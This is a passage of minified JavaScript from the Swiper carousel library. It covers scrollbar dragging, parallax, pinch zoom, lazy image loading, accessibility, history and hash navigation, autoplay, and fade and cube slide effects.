t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const 